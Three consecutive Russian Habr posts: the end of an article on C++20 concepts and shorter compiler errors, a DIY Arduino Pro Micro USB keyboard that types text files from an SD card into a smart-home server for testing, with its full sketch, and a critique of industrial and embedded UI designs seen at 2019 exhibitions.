/opt/rh/devtoolset-7/root/usr/include/c++/7/bits/stl\_algo.h:1921:34: required from ‘\_RandomAccessIterator std::\_\_unguarded\_partition\_pivot(\_RandomAccessIterator, \_RandomAccessIterator, \_Compare) [with \_RandomAccessIterator = \_\_gnu\_cxx::\_\_normal\_iterator >; \_Compare = \_\_gnu\_cxx::\_\_ops::\_Iter\_less\_iter]’
/opt/rh/devtoolset-7/root/usr/include/c++/7/bits/stl\_algo.h:1953:38: required from ‘void std::\_\_introsort\_loop(\_RandomAccessIterator, \_RandomAccessIterator, \_Size, \_Compare) [with \_RandomAccessIterator = \_\_gnu\_cxx::\_\_normal\_iterator >; \_Size = long int; \_Compare = \_\_gnu\_cxx::\_\_ops::\_Iter\_less\_iter]’
/opt/rh/devtoolset-7/root/usr/include/c++/7/bits/stl\_algo.h:1968:25: required from ‘void std::\_\_sort(\_RandomAccessIterator, \_RandomAccessIterator, \_Compare) [with \_RandomAccessIterator = \_\_gnu\_cxx::\_\_normal\_iterator >; \_Compare = \_\_gnu\_cxx::\_\_ops::\_Iter\_less\_iter]’
/opt/rh/devtoolset-7/root/usr/include/c++/7/bits/stl\_algo.h:4836:18: required from ‘void std::sort(\_RAIter, \_RAIter) [with \_RAIter = \_\_gnu\_cxx::\_\_normal\_iterator >]’
main.cpp:6:44: required from here
/opt/rh/devtoolset-7/root/usr/include/c++/7/bits/predefined\_ops.h:43:23: error: no match for ‘operator<’ (operand types are ‘NonComparable’ and ‘NonComparable’)
{ return \*\_\_it1 < \*\_\_it2; }
~~~~~~~^~~~~~~~
In file included from /opt/rh/devtoolset-7/root/usr/include/c++/7/bits/stl\_algobase.h:67:0,
from /opt/rh/devtoolset-7/root/usr/include/c++/7/vector:60,
from main.cpp:1:
/opt/rh/devtoolset-7/root/usr/include/c++/7/bits/stl\_iterator.h:888:5: note: candidate: template bool \_\_gnu\_cxx::operator<(const \_\_gnu\_cxx::\_\_normal\_iterator<\_IteratorL, \_Container>&, const \_\_gnu\_cxx::\_\_normal\_iterator<\_IteratorR, \_Container>&)
operator<(const \_\_normal\_iterator<\_IteratorL, \_Container>& \_\_lhs,
^~~~~~~~
/opt/rh/devtoolset-7/root/usr/include/c++/7/bits/stl\_iterator.h:888:5: note: template argument deduction/substitution failed:
In file included from /opt/rh/devtoolset-7/root/usr/include/c++/7/bits/stl\_algobase.h:71:0,
from /opt/rh/devtoolset-7/root/usr/include/c++/7/vector:60,
from main.cpp:1:
/opt/rh/devtoolset-7/root/usr/include/c++/7/bits/predefined\_ops.h:43:23: note: ‘NonComparable’ is not derived from ‘const \_\_gnu\_cxx::\_\_normal\_iterator<\_IteratorL, \_Container>’
{ return \*\_\_it1 < \*\_\_it2; }
~~~~~~~^~~~~~~~
и т.д.
```
Такая маленькая ошибка в коде и такая большая у компилятора. ~~Абыдно, да!?~~
Такие ошибки можно сократить с помощью концепций, для этого напишем враппер их использующий. Сортировка принимает итераторы, поэтому нужно написать концепцию Сортируемый итератор. Для такого итератора, нужно несколько концепций поменьше. Например, сравнимый объект(приведен выше), обмениваемый объект:
```
template
concept bool MySwappable = requires (T a, T b) {
std::swap(a, b); // Можно обменивать
};
```
перемещаемый объект
```
template
concept bool MyMovable = requires (T a) {
T (std::move(a)); // Можно конструировать перемещением
a = std::move(a); // Можно присваивать перемещением
};
```
итератор случайного доступа
```
template
concept bool MyRAIterator = requires (T it) {
typename T::value\_type; // Есть тип на который указывает итератор
it++; // Можно работать как с Random Access итератором
it--;
it += 2;
it -= 2;
it = it + 2;
it = it - 2;
{ \*it } -> typename T::value\_type; // Можно разыменовать
};
```
Когда все простые концепции готовы, можно определить составную концепцию Сортируемого итератора:
```
template
concept bool MySortableIterator =
MyRAIterator && // Итератор случайного доступа
MyMovable && // Перемещаемый объект
MyComparable && // Сравнимый объект
MySwappable; // Обмениваемый объект
```
С его помощью пишется враппер:
```
template
void conceptualSort (T begin, T end) {
std::sort (begin, end);
}
```
Если вызывать "концептуальную" сортировку с несравниваемым объектом,
```
struct NonComparable {};
int main () {
std::vector vector = {{}, {}, {}, {}, {}, {}, {}, {}};
conceptualSort (vector.begin(), vector.end()); // Ошибка
}
```
то ошибка компиляции будет занимает всего 16 строк:
**gcc(7.2.1) CentOS**
```
[markgrin@localhost concepts]$ g++ -std=c++17 -fconcepts main.cpp
main.cpp: In function ‘int main()’:
main.cpp:49:49: error: cannot call function ‘void conceptualSort(T, T) [with T = __gnu_cxx::__normal_iterator >]’
conceptualSort (vector.begin(), vector.end());
^
main.cpp:41:6: note: constraints not satisfied
void conceptualSort (T begin, T end) {
^~~~~~~~~~~~~~
main.cpp:36:14: note: within ‘template concept const bool MySortableIterator [with T = \_\_gnu\_cxx::\_\_normal\_iterator >]’
concept bool MySortableIterator = MyRAIterator && MyMovable &&
^~~~~~~~~~~~~~~~~~
main.cpp:12:14: note: within ‘template concept const bool MyComparable [with T = NonComparable]’
concept bool MyComparable = requires (T a, T b) {
^~~~~~~~~~~~
main.cpp:12:14: note: with ‘NonComparable a’
main.cpp:12:14: note: with ‘NonComparable b’
main.cpp:12:14: note: the required expression ‘(a < b)’ would be ill-formed
```
Конечно, первые разы все равно не очень просто понять в чем ошибка, но после нескольких "концептуальных" ошибок они начинают читаться за несколько секунд.
#### Заключение
Конечно, **сокращение длины ошибок** не единственное преимущество нововведения. Шаблоны станут безопаснее благодаря **ограничениям**. Код станет более читаемым благодаря **именнованным** концепциям(самые часто используемые войдут в [библиотеку](http://en.cppreference.com/w/cpp/concept)). В целом С++ расширится в своей функциональной(шаблонной) части. | https://habr.com/ru/post/348400/ | null | ru | null |
# USB мини клавиатура на Arduino Pro Micro
Знаю, что многие любители самоделок когда-либо пытались сделать собственную USB клавиатуру и/или мышь для автоматизации отправки команд. Это видно по количеству вопросов на данную тематику на Stack Overflow. Применений такого рода девайсам можно придумать много. От простейшего "дёргателя мышкой", чтобы компьютер не уходил в спящий режим (создавать имитацию активности пользователя), до управления различными устройствами. В моем случае девайс предназначен для управления системой "умная дача". Вернее, для тестирования ее функций. По нажатию кнопки открывается соответствующий файл с SD карты, и его содержимое выдается компьютеру так, как будто вы бы вводили его с обычной клавиатуры.
Само устройство подключается к серверу "умной дачи" по USB и определяется им как USB-клавиатура. Сам сервер представляет собой мини-компьютер Fujitsu-Siemens ESPRIMO Q5020, который внешне напоминает старый Mac Mini. Работает под Ubuntu 20. Однако описывать весь проект "умной дачи" - не тема данной статьи (надеюсь, я когда-нибудь напишу и про глобальный проект). Здесь я опишу только создание самодельной USB клавиатуры.
Поскольку устройство изначально задумывалось как тестовое, то я особо не гнался за внешним видом, и в качестве корпуса использовал пластиковую распределительную коробку размером примерно 100х100х70. Очень удобная для самоделок коробочка: идеально подходящие размеры, легко делать любые отверстия обычным канцелярским ножом, герметичный корпус.
")Arduino Pro Micro (Leonardo)"Сердцем" данной коробочки является Arduino Pro Micro на Atmega32u4. Именно эта плата была выбрана потому, что она имеет аппаратный USB порт, что для моего проекта является главным. Потому что это всё-таки USB клавиатура. А если точно, то USB HID устройство (Human Interface Device), к этой категории относятся клавиатуры, мыши, джойстики и прочие устройства ввода. С разъемами я решил не заморачиваться, а паять всё прямо к плате.
4x4 KeypadВ качестве клавиатуры взял пленочную клавиатуру 4х4 Keypad, которая у меня лежит без дела уже лет 7. Вот наконец, и ей нашлось применение. Я очень не люблю паять большое количество проводов (так сказать, страдаю проводобоязнью). Поэтому к клавиатуре приобрел модуль i2c на PCF8574Т. Модуль уже имел припаянный разъем, к которому подключается шлейф клавиатуры. В результате нам нужно паять всего лишь 4 провода: питание, а также SDA, SCL. Адрес устройства выбирается тремя DIP переключателями на плате модуля. У меня они все OFF, что соответствует адресу 0x20.
i2c модуль на PCF8574TВ случае с Arduino Pro Micro, SDA подключается к Pin 2, SCL - Pin 3. Не помню точно, но вроде бы, у Arduino Nano используются те же самые пины для i2c. Мне также хотелось как-то отображать состояние и текущий режим устройства. Можно было, конечно, подключить полноценный экран, например, модуль LCD1602 с тем же i2c. Или же просто тупо сделать индикацию при помощи нескольких светодиодов.
7-сегментный индикатор на TM1637Но я решил взять что-то среднее - модуль, состоящий из четырех семисегментных индикаторов со встроенным контроллером TM1637. Подключение похоже на i2c, хотя здесь выводы называются DIO и CLK. Паяю к пинам 7 и 8 на плате Arduino, соответственно. Пример из стандартной библиотеки TM1637 работает сразу же, без каких либо модификаций.
Ну и конечно же, нам понадобится модуль для чтения SD карт. Я выбрал модуль с интерфейсом SPI.
SD модуль с интерфейсом SPIПодключение: Pin 10 -> CS, Pin 16 -> MOSI, Pin 14 -> MISO, Pin 15 -> SCK. Тут также не возникло никаких проблем, и пример из библиотеки "завелся" сразу же, без дополнительных модификаций.
Библиотеки, использованные в проекте (либо стандартные, либо загружаемые через менеджер библиотек в Arduino IDE):
**TM1637 Driver** by AKJ v2.11 (загружаемая), **SD** by Arduino (стандартная), **I2CKeyPad** by Rob Tillaart v0.3.1 (загружаемая), **Keyboard** by Arduino (стандартная), **Mouse** by Arduino (стандартная)
Девайс в сбореВ собранном виде, устройство выглядит вот так. Клавиатура приклеена сверху на двухсторонний скотч (он уже был на клавиатуре изначально). Индикатор на передней панели не поместился, поэтому прикрутил его к боковой - так даже удобнее, учитывая, что коробочка стоит на столе, и индикатор получается развернутым к пользователю.
Модуль SDДля SD карты пришлось прорезать щель в боковой стенке. Поэтому вставить или достать MicroSD карту можно только пинцетом. Но это и не страшно, поскольку пинцет всегда под рукой. Да и делать это слишком часто не понадобится - один раз записать на карту файлы.
Выглядит страшновато, но работает отличноУправление устройством осуществляется следующим образом. При подключении к компьютеру по USB оно определяется как HID устройство. Далее, на встроенной клавиатуре выбираем режим кнопками A, B, C, D. В моем случае задействована пока только кнопка A. Нажимаем ее, на индикаторе загорается соответствующий символ. Далее, цифровой клавишей выбираем скрипт, который будет передан через USB порт. При этом программа ищет на SD карте в корневом каталоге файл с именем, соответствующим нажатой клавише: от 0.txt до 9.txt. После чего файл читается по строчкам и тут же выдается в порт клавиатуры. То есть все происходит так, как будто вы текст из выбранного файла набирали бы с обычной клавиатуры, только мгновенно. Можно сделать эффект "печатающей машинки" - для этого в некоторых местах скетча можно раскомментировать delay(). Ввод текста можно в любой момент остановить, удерживая клавишу "звездочка" (\*). Чтобы запустить его снова, нужно нажать клавишу А, и затем соответствующую нужному файлу цифру.
В дальнейшем я планирую расширить функционал устройства, добавив "проигрывание" перемещений мыши из СSV файла. Этот функционал уже почти написан, и будет соответствовать кнопке B на клавиатуре. Как я уже говорил ранее, это устройство является тестовым - чтобы можно было запускать определенные функции "умной дачи" с физической клавиатуры, а не только через веб-интерфейс.Однако ему можно найти и другие применения. Например, "спамить" командами через консоль клиентов онлайн игр. Ну и напоследок, сам скетч для Ардуино.
```
// Подключение к модулям Keypad, LED и SD
// Pin 2 -> KEY SDA
// Pin 3 -> KEY SCL
// Pin 7 -> LED DIO
// Pin 8 -> LED CLK
// Pin 10 -> SD CS
// Pin 16 -> SD MOSI
// Pin 14 -> SD MISO
// Pin 15 -> SD SCK
#include "Wire.h"
#include "I2CKeyPad.h"
#include "Mouse.h"
#include "Keyboard.h"
#include "TM1637.h"
#include "SPI.h"
#include "SD.h"
//#include "my_mouse.h"
// 7-сегментный индикатор на 4 знакоместа на TM1637
TM1637 tm(7, 8);
// Клавиатура на 16 клавиш (4х4), подключенная по i2c
I2CKeyPad keyPad(0x20);
// Режим не выбран (пауза)
#define MODE_0 0
// Была нажата клавиша А
#define MODE_A 1
// Была нажата клавиша B
#define MODE_B 2
// Была нажата клавиша C
#define MODE_C 3
// Была нажата клавиша D
#define MODE_D 4
// Режим чтения из файла на SD
#define MODE_FILE 5
// Расположение клавиш на клавиатуре
char keymap[19] = "123A456B789C*0#DNF"; // N = NoKey, F = Fail
// Текущий режим работы программы (пауза)
char mode = MODE_0;
// Последняя нажатая клавиша
int last_key = -1;
// Файл на SD карте
File f;
// Сообщение на дисплее и имя файла на SD
String msg, fname;
// Переменная для хранения строк из файла
String data;
// Номер текущей строки файла
int line = 0;
void setup()
{
// Инициализируем клавиатуру
Keyboard.begin();
// Инициализируем мышку
Mouse.begin();
// Инициализируем монитор
Serial.begin(115200);
// Инициализация i2c
Wire.begin();
Wire.setClock(400000);
if (keyPad.begin() == false)
{
// Мы потеряли клавиатуру на 16 клавиш :-(
tm.display("KBER");
while (1);
}
keyPad.loadKeyMap(keymap);
// Инициализация дисплея с яркостью 1 (этого достаточно, все что выше - вырвиглаз)
tm.begin();
tm.setBrightness(1);
tm.clearScreen();
// CS = 10
if (!SD.begin(10))
{
// Не инициализировалась SD карта
tm.display("SDER");
while (1);
}
// Если все ок, показать на дисплее соответствующую надпись и ждать команды
tm.display("OK ");
}
// true, если нажатая клавиша - цифровая
bool is_num(int key)
{
if ((key >= 0 && key <= 2) || (key >= 4 && key <= 6) || (key >= 8 && key <= 10)) return true;
return false;
}
void loop()
{
// Если режим - чтение файла
if (mode == MODE_FILE)
{
// если строка закончилась (или еще не была прочитана)
if (data.length() == 0)
{
// если еще не достигнут конец файла
if (f.available())
{
// читать из файла строку до символа перевода строки
data = f.readStringUntil('\n');
// перевод строки в отладочную консоль
Serial.println("");
//delay(random(2000, 5000));
tm.display(" ");
if (line > 0)
{
// Если номер текущей строки >0, посылаем символ перевода строки
Keyboard.write('\n');
}
line++;
}
else
{
// закрыть файл, показать EOF и переключить режим в "паузу"
f.close();
tm.display("EOF ");
mode = MODE_0;
}
}
else
{
// если в строке еще есть символы, отправляем в буфер клавиатуры первый символ из строки
Keyboard.write(data[0]);
// отправляем его же в отладочную консоль
Serial.write(data[0]);
// печатаем его на встроенном экранчике
tm.display(data[0]);
// удаляем его из строки
data.remove(0,1);
//delay(random(300, 1000));
}
}
// если нажата клавиша на встроенной клавиатуре
if (keyPad.isPressed())
{
// получаем символ
char ch = keyPad.getChar();
// получаем код клавиши
int key = keyPad.getLastKey();
if (last_key != key)
{
if (key == 12)
{
mode = MODE_0;
//mouse_active = 0;
//mouse_count = 0;
//tm.display("OFF ");
}
// нажата кнопка А
if (key == 3)
{
mode = MODE_A;
tm.display("A ");
}
// нажата кнопка B
if (key == 7)
{
mode = MODE_B;
tm.display("B ");
}
// если активирован режим А и нажата цифровая клавиша
if (mode == MODE_A && is_num(key))
{
// на экранчик выводим А (нажатая цифра)
line = 0;
msg = "A ";
msg.concat(ch);
tm.display(msg);
// имя файла - (нажатая цифра).txt, например: 1.txt
fname = "";
fname.concat(ch);
fname.concat(".txt");
// попробуем открыть выбранный файл
f = SD.open(fname, FILE_READ);
if (!f)
{
// если не удалось (например, файл не существует), то печатаем на экранчике Err (нажатая цифра), Например Err1
msg = "ERR";
msg.concat(ch);
tm.display(msg);
// возвращаем режим "пауза"
mode = MODE_0;
}
else
{
// включаем режим чтения файла
mode = MODE_FILE;
}
}
// Режим B - зарезервирован на будущее
if (mode == MODE_B && is_num(key))
{
msg = "B ";
msg.concat(ch);
tm.display(msg);
}
last_key = key;
Serial.print(key);
Serial.print(" \t");
Serial.println(ch);
}
}
else
{
// Клавиша отпущена
last_key = -1;
}
}
``` | https://habr.com/ru/post/645109/ | null | ru | null |
# Дизайн интерфейсов встраиваемых систем

`Осциллографы`
Встраиваемые и промышленные системы — моя любимая тема в разработке дизайна. Когда делаешь интерфейс ПО какого-нибудь лазера или яхты — это чистый кайф и творчество.
На прошлой неделе я посетил выставки expoelectronica и embeddedday именно как UI разработчик. Целью было посмотреть на новинки вживую, пощупать, набраться опыта.
В итоге я посмотрел более 100 GUI различных систем, но вот с набором опыта возникли проблемы...
Подумав, что как-то могу помочь развитию отрасли в целом, я решил разобрать конкретные примеры с выставок 2019 года, проведя анализ ошибок в интерфейсах. Далее я постараюсь дать рекомендации, которые могут пригодиться не только разработчикам конкретной системы, но и остальным. Все логотипы скрыты, чтобы никого не обидеть.
*Внимание! Много фото!*
*Прошу прощения за качество некоторых фотографий, они сделаны “для себя" в процессе разговоров и тестов. Идея статьи пришла уже после.*
### Про дизайн в целом
Большинство систем, представленных на выставке, ничем не отличается от тех, что я видел в начале 2000-х, когда вообще мало кто задумывался о дизайне интерфейсов.
> Предугадывая реакцию читателей, что «рюшечки и украшения» не нужны промышленной системе, отвечаю:
>
> Дизайн UI — это не просто красивая картинка, это способ подачи информации пользователю и взаимодействия с ней. В теме статьи еще и сессией 8 и более часов в сутки.
Дизайн может быть несовременным, без анимации, основанным на стандартном системном GUI, но отличным в плане удобства, скорости работы и простоты использования.
И, наоборот — можно нарисовать красивый экран в дорогих, темных тонах, радующий глаз обывателя, но на практике — неудобный, с непродуманной навигацией и малоинформативный. Часто подобное сопровождается еще и медленной работой визуальной части, т.к. у разработчиков железа, как правило, мало опыта в таких делах.
**Красота — понятие относительное, но по опыту, хороший дизайн всегда красив, быстр и удобен.**
### Ищите хорошие примеры — посмотрите на осциллографы
Все осциллографы на выставке были хороши во всём, что касается дизайна. Мой коллега высказал предположение, что данный тип устройств существует на рынке очень давно (в 1932 году был представлен первый осциллограф с ЭЛТ экраном), поэтому выйти на рынок без идеального дизайна корпуса и интерфейса практически невозможно – теряется одно из конкурентных преимуществ.
Это подтверждает и количество выставленных устройств данного типа, более 2х десятков.

`На этом фото прекрасно всё`
К сожалению, осциллографы — единственные экспонаты, которые вызывали у меня восторг и чувство эстетического наслаждения.
### Не используйте популярные Guidelines
(Material Design, Windows Metro и т.д.)

`Навигационный киоск`
Ошибкой назвать такой подход я не могу, это скорее рекомендация.
* По опыту, гайды может использовать только дизайнер (хотя часто позиционируются они совсем по-другому)
* Любые Guidelines создаются под конкретную платформу (или продукт). Используя, скажем, плоский стиль Win 10 в приложении на QT, HTML и даже в WPF, вы создаете "подделку", не дотягивающую до оригинала по качеству визуальной части (которая, по мнению многих, не так уж и хороша).
* Вы не сможете использовать основные особенности базовой платформы: анимации, навигацию, валидацию, нотификацию и пр.
* Всё это дополняется простеньким железом, не способным плавно отрисовать самодельные анимации (на реализацию которых, кстати, уйдет уйма времени ваших разработчиков, либо скачанная с GitHub библиотека на 150 МГб).
* Добавим сюда промышленный сенсорный экран, неспособный к отзывчивости как планшеты на win10.
* Кроме того, такой подход разрушает ожидания тех, кто действительно пользуются оригиналом.
**Плоский стиль Metro — это только UWP платформа, iOS — только на iOS, Material — Андроид/Flutter**
Самое разумное в таких случаях (если очень хочется)— создать кастомный стиль, отдалённо основанный на каких-то гайдах. Такой подход в итоговой смете будет дешевле, чем, например, Material Design на Windows.
### Дизайн интерфейса должен быть един с дизайном железа
Тут, думаю, всё понятно.
Это вовсе не означает, что если ваш фирменный цвет — красный, то нужно всё окрасить в красный:

`Вакуумный перчаточный бокс`
* На сайте производителя фирменный цвет ярко-красный. Скорее всего, они использовали фирменное RGB значение, но из-за малой яркости экрана и неточной цветовой передачи получился грязно-томатный. Если бы разработчик потратил полчаса на подбор цвета, выглядело бы все равно плохо, но по крайней мере в правильном оттенке.
* В этом UI не читаемая блок-схема, но о схемах ниже.
Если интерфейс использует "физические" кнопки (особенно по бокам экрана как в банкоматах), клавиатуру, трекбол, джойстик или подобное, это нужно учесть.
Вот неплохой пример:

`Портативный анализатор`
* С первого взгляда понятно, куда надо нажимать, но текст на нажатой кнопке-вкладке нечитабелен.
### О логотипах
Одна из самых встречаемых ошибок — логотип производителя в заголовке ПО, тогда как лого уже присутствует на устройстве. Зачастую его располагают прямо на рамке монитора:

`Камерная печь для пайки в паровой фазе`

`Линия производства печатных плат`
Дублировать НЕ нужно. У вас уже есть отличный бейдж на самом видном месте, пользователь увидел его еще до включения системы.
Логотип на экране логина или заставке — да, в рабочем режиме — бездумное использование ценного пространства.
* Снова плохо читаемые блок-схемы.
### Пользуйтесь вашей разработкой

`Лазерный станок`
Я люблю лазеры. Лазеры — это круто. Но чем больше смотришь на эту фотографию, тем меньше хочется такой лазер. Даже модная зеленая подсветка бокса не спасает.
<извините, сейчас буду ругать лазеры, не могу промолчать>
Я не знаю кто это спроектировал, но он явно не работал за своим "промышленным" компьютером на колёсиках.
* Возможно, тут очень удобный интерфейс, но пользователь этого не оценит, двигая дешевой мышкой в ограниченном пространстве по покрашенному металлу. Еще и рука на весу.
* Меня умиляет сделанная с заботой о человеке дырочка под лампочки Num и Caps клавиатуры. Это самая обычная (т.е. не промышленная) клавиатура, которая будет в грязи по самое “не балуй” уже спустя месяц. Совсем не весело работать лазером с застрявшим "Escape". Единственный способ почистить клавиатуру — разобрать всю увесистую конструкцию.
* Прорезь под кнопки управления монитором… Возможно, это очень высокоточный лазер, но выпилить 5 миллиметров ниже, чтобы кнопка "Power" влезла полностью — не получилось даже у производителя. Да, там самый обычный настольный монитор внутрь засунут, а не встроенный экран.
* Зеленая кнопка STOP. Я точно знаю, что такие кнопки есть с подсветкой оранжевого и красного цветов. Интересно, нажимал ли кто-нибудь аварийный грибок случайно, потому что на нём тоже надпись STOP, которая явно заметнее?
> Какое это имеет отношение к дизайну UI? Прямое. Взаимодействие пользователя с системой начинается с устройств ввода-вывода. Абсолютно любое ПО будет проигрывать, если оно установлено на проблемном железе.
В 10 метрах от стенда этого лазера стояла витрина с промышленными клавиатурами.

Если пройти еще метров 20, то увидим стенд с современными промышленными кнопками.

`Очень крутой стенд, особенно понравились сенсорные кнопки на алюминии и граните. Благодарен мужикам за короткую лекцию об их продукции`
На самом деле, тут вообще не нужно железо. На фото видно, что программа работает на Windows7 даже без полноэкранного режима, никаких встраиваемых технологий нет. Что помешало дать возможность пользоватею напрямую подключить к лазеру его любимый ноутбук с данным ПО? На выставках присутсвовало несколько таких решений, ничего плохого в таком подключении не вижу.
### Учитывайте параметры экрана
Важен физический размер экрана и разрешение, удаленность от глаз пользователя и рабочие углы.
Как правило, эти параметры заранее известны. Если нет, то вам нужно делать всё крупнее, особенно сенсорные интерфейсы.
Когда всё очень мелко:

`Тут еще и разрешение экрана выставлено неверно, интерфейс вытянут по вертикали`
После того, как нарисован первый макет — загрузите его картинкой на устройство, если нет возможности загрузить — вырежьте из картона экран в натуральную величину и положите распечатанный интерфейс под картон, сверху придавите стеклом. В идеале еще учесть углубление экрана в устройство. Этот простой подход даст возможность увидеть UI в пространстве, оценить верность выбранных размеров для кнопочек, понять, на чем увеличить акцент, а на чем снизить. Походите вокруг будущей системы, посмотрев на нее под "рабочими" углами. Проверьте удобно ли рукам нажимать на элементы.
**Этот достаточно простой прием позволит избежать ошибок с размерами на самых ранних стадиях проектирования.**
Дизайн ПО явно под конкретный экран:

`Измеритель уровня громкости`
### Рациональное использование пространства

`Тестер изоляции импульсом напряжения`
Чем меньше монитор, тем больше надо уделять внимание физическим размерам элементов UI.
Первое, что бросается в глаза — надпись PASS, являющаяся результатом теста (пройден, все хорошо).
На маленьких экранах низкого разрешения это явно не очень эргономично.
Возможно, такой гигантизм чем-то обоснован. Надпись четко видна метров с 20ти. Немного погуглив и посмотрев видео о том, как используются данные приборы, я пришел к выводу, что вряд ли нужно занимать этим четверть экрана.
### Учитывайте ограничения цветовых возможностей дисплея
Простая загрузка картинки на устройство позволяет понять, не потерялись ли цвета, насколько плоха "лесенка" градиента на фоне.
Не забудьте посмотреть под разными "рабочими" углами. Например, стильный темно-синий фон "сверху" выглядит на TN матрицах примерно вот так:

`Сварочные аппараты`
Возможно, данный UI случайно вышел на фото с "засветами". Вживую цвета казались лучше. Издалека мне он даже понравился.
Еще немного проанализируем этот интерфейс:
* Явные проблемы с сеткой. Где-то тесно, а где-то огромные пробелы. Левая часть слишком прижата к рамке монитора, иконки на ней вообще с нулевым отступом (хотя margin справа сделан огромный)
* На нижний ряд кнопок дизайнера не хватило. Оставлены в системном виде.
* Элемент Toggle Switch. Лучше закрашивать фон во включенном состоянии, иначе проблемы с пониманием позиции переключателя. Посмотрите на красный Toggle “Настройка”, он включен или выключен? Или на нем валидация т.к. что-то не в порядке с настройками?
* Подписи к однотипным элементам желательно делать одинаковыми. Где-то с большой буквы, где-то с маленькой, разными шрифтами и размерами.
* 2 кнопки "Пуск", могу ошибиться, но вроде они для разных целей, можно легко запутаться.
* Кнопка "Выключение" расположена неудачно.
Часто UI на стандартном мониторе (особенно если у дизайнера Super IPS от Apple) выглядит иначе, чем на дисплее, под который этот дизайн был сделан. Физика,~~беспощадная ты…~~Цветовые характеристики промышленных мониторов очень далеки от профессиональных.
**Все тесты желательно проводить в родной среде обитания, сенсорный киоск на улице и в помещении торгового центра — это 2 разные вещи.**
Глядя на фото выше, отвечу еще на один важный вопрос:
### Темный VS светлый GUI
Практика показывает, что темный — лучше по следующим параметрам.
* Дисплеи для встраиваемых систем обычно берутся дешевенькие китайские или дорогие промышленные. По параметрам цветопередачи и яркости и те и другие слабенькие, а значит, у вас всегда будет проблема с градациями серого, близкими к белому и к черному. Т.е. вам придется увеличивать контраст. Если в темной теме для отделения двух панелей друг от друга вы можете взять для их фона достаточно далеко расположенные на спектре цвета (чтобы ваш дисплей их отобразил как явно разные), то со светлым UI уже сложнее, т.к. при таком подходе вы уйдете в грязно-серый, все будет выглядеть не достаточно ярко.
* Ровный светлый оттенок для фона вывести довольно сложно ввиду частой неравномерности подсветки таких дисплеев, что может привести к затемнениям по углам. У темных UI этого недостатка не будет.
* Черный фон дает больше свободы в "сигнальных" цветах. Для встроенных систем это важно.
На черном фоне вы без труда выведете светло-зеленую, голубенькую, пурпурную, желтую и оранжевую лампочку (LED), оставив ей красную подсветку для ошибок. Легким размытием достаточно просто сделать эффект "свечения". Все цвета будут ясно различимы пользователем даже на расстоянии. Желтый же цвет на белом фоне, да еще и с размытием, вовсе не заметен.
По сути всё, чем вы можете расставлять акценты в светлом интерфейсе, — это синий, красный и зеленый. Если вы используете, например, синий в качестве основного цвета элементов и красный для валидации, то выходит, что в вашем распоряжении только зеленый, ну и возможно какой-то оттенок оранжевого, чего явно маловато.
* Монитор — это источник света. В темном помещении при 8-ми часовом рабочем дне светлый UI через год приведёт к очкам на носу пользователя.
* Это модно. Посмотрите на популярность идущего флешмоба в соцсетях по поводу темной темы для VK. Тот же reddit сделали недавно темную схему. Темная VisualStudio, Photoshop, 3D пакеты и пр. Пользователям нравится.
Светлые интерфейсы прекрасно смотрятся в белом корпусе. При должной сноровке дизайнера можно сделать полное "ВАУ". Но нужен хороший, яркий дисплей и сильно освещенное помещение.
Также светлые UI дают фору темным на e-ink дисплеях.
### Наблюдайте за пользователями
Не нужно изобретать велосипеды, пользователи сами подскажут, как им удобнее.
`ПО для лазерной гравировки и резки`
Обратите внимание, как участник выставки поставил верхние ToolBar, заняв ими треть экрана и превратив их в вертикальную панель инструментов.
Потому что этим удобнее пользоваться, так более информативно, чем хаотичный разброс параметров по горизонтальной плоскости.
Разработчику остается только сделать пользователю эту панель в нормальном виде.
### Docking window + MDI window + Ribbon + Tab Control
Разработчики разных редакторов любят совмещать несовместимое.
Проектируя навигацию в приложении, выбор навигационной структуры окна сравним с выбором фундамента для дома.
Если вы используете Ribbon — то не используете десяток боковых панелей, ведь Ribbon — это универсальная группировка инструментов.
Если вы хотите Docking window, то делаете Docking, а не TabControl.
Если вы в TabControl вставляете другой TabControl, да еще и сразу друг под другом — это первый признак, что у вас не всё в порядке с навигацией.
MDI window — интерфейс, морально устарел еще в 2003-м. В современных платформах разработки даже компонента для него уже нет, но многие упорно продолжают строить проект на древних технологиях:
`Ультразвуковой акустический микроскоп`
Поддержка такой архитектуры с каждым годом все сложнее и дороже. Современный UI на таком в принципе не возможен.
Хотя, это не значит, что вы не можете сделать хорошо.
Вот вам хороший интерфейс на стареньких стандартных компонентах:

`ПО для автоматизации проектирования электронных устройств`
* MDI + Docking, но я не могу придраться
* Очень похоже, что сделано на Delphi. Там раньше любили подобную компоновку и такую форму табов.
* Правильно использование MDI (только холст и вынос инструментов в Docking)
* Хорошие представления схем
* Лаконичный набор иконок
* Работает на Win10
Тема этого вопроса слишком широка, поэтому, пожалуй, я остановлюсь.
### Схемы и чертежи
`Вакуумная установка плазмохимического травления`
Чтобы данная блок-схема смотрелась хорошо, нужно просто заменить грязный серый фон на белый и сделать надписи темными.
Это будет восприниматься как цветной чертеж на бумаге и перестанет резать глаза.
**Когда у вас нет дизайнера — делайте общепринято.**
Если вы хотите блок-схему на темном фоне, то необходимо проработать все компоненты индивидуально под ваш дизайн (“закосить” под чертеж не получится).
Выглядеть в итоге это может вот так:

`Конструктор схем корабельного водопровода на WPF. Моя работа 10-летней давности`
> Блок-схемы нужны, если их в системе действительно много, либо конфигурация линии/оборудования/процессов может быть самой различной и нельзя нарисовать дизайн UI под конкретный случай.
### Я дизайнер, я так вижу
Пульт управления ~~ядерным реактором~~ установкой травления
Это самый худший UI из всех, что я встретил на выставках. В нем сосредоточилось все плохое, о чем я пишу в этой статье. На мои ненавязчивые вопросы про внешний вид ПО, его удобство для хорошего и дорогого железа, просто отмахнулись, сказав: "Дизайнеры у нас уже есть". Ну хорошо, на вкус и цвет, как говорится.
Просто несколько важных моментов, смотря на фотографию:
* Не раскрашивайте в яркие кричащие цвета обычные панели компоновки.
* Не показывайте того, чего нет (кнопки про запас и яркие Disabled элементы).
* Четко разделяйте интерактивные элементы-кнопки от простых заголовков и панелей.
* Определитесь, мышь или сенсорный интерфейс.
* Работать с 10ю окнами одновременно на производственных системах — это проблема, а не фича, как пытались представить на выставке несколько участников, открыв максимально-возможное их количество, а в паре случаев еще и на 2х мониторах.
### Про иконки
Нельзя просто скачать любые иконки и использовать их. Вы нарушаете авторские права.
Серьезно, продавая железо от нескольких десятков тысяч до миллионов рублей за единицу, потратить 1 тыс. руб. на типовой набор иконок (если нет своего дизайнера) вполне рационально.

`Пример с иконками, которые узнают все`
Также важно, чтобы все иконки были в единой стилистике. И речь не о том, что все иконки должны быть белыми. Мода на однотонные иконки – временная, а ваше устройство будет использоваться дальнейшие 5-20 лет.
